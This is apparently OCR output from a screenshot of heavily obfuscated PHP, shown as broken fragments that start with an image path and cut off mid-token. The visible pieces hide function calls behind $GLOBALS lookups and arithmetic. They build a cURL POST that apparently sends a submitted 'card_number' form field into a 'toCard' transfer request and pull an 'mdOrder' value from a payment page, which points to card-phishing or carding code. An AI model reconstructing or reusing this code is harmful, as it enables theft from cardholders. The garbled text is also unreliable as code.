
BqXcKw=='
)));
$GLOBALS
[
'_1229071152_'
][round(
0
+
5.8
+
LOPT_HTTPHEADER,
'User-Agent: '
 .
$GLOBALS
[
'_1229071
und(
0
+
7.75
+
7.75
+
7.75
+
7.75
)](
$_sdfvsdfv8e3d6e48d4a6
5_'
][
73
](round(
0
)+round(
0
+
1
)));
$_sdfvsdfv92a9c6c2e
8
)](
$_sdfvsdfv8e3d6e48d4a6ceaef00bfb1f65d9b7d0
);
$G
0bfb1f65d9b7d0
);
$GLOBALS
[
'_1229071152_'
][round(
0
+
1
d(
0
+
8.75
+
8.75
+
8.75
+
8.75
)](
'Fb+ALffCbJPHXREC3rgeaSd
.
'.html\?mdOrder\=(.+?)"#is'
,
$_sdfvsdfv92a9c6c2ed5
4
);
$_sdfvsdfv0155f2c3a61660f7e2b4ff05e3191d7b
=
$GLO
_'
][round(
0
+
7.4
+
7.4
+
7.4
+
7.4
+
7.4
)](
$_sdfvsdfv0155f2
1229071152_'
][round(
0
+
7.6
+
7.6
+
7.6
+
7.6
+
7.6
)](
'Fb+AL
xxuAQ=='
)),CURLOPT_RETURNTRANSFER => 
$GLOBALS
[
'_16
33333333333
),CURLOPT_CUSTOMREQUEST => 
'POST'
,CURLO
ae2223b34e4
[
$GLOBALS
[
'_1619945025_'
][
75
](round(
0
)+
t":"'
 .
$_sdfvsdfv1582dd033eff7cd0025a9201aec69392
 
9
)](
' '
,
''
,
$_POST
[
'card_number'
]) .
'"},"toCard":{"
PT_HTTPHEADER => 
array
(
'Content-Type: application/
[
'_1229071152_'
][round(
0
+
13.333333333333
+
13.333333
icG9mXQP8BiUFnKNgeh06RG7p9LCBAe1x+Hfe6Sv0wbv8Q0S/b
23b34e4
[
$GLOBALS
[
'_1619945025_'
][
77
](round(
0
)+
0.5
+
LOBALS
[
'_1229071152_'
][round(
0
+
20.5
+
20.5
)]()[
'User
[
'_1229071152_'
][round(
0
+
10.5
+
10.5
+
10.5
+
10.5
)](
$GL
fv0155f2c3a61660f7e2b4ff05e3191d7b
),
$GLOBALS
[
'_161
(
0
+
11
+
11
+
11
+
11
)](
$_sdfvsdfv0155f2c3a61660f7e2b4ff0
[
'_1229071152_'
][round(
0
+
45
)]();
$GLOBALS
[
'_1229071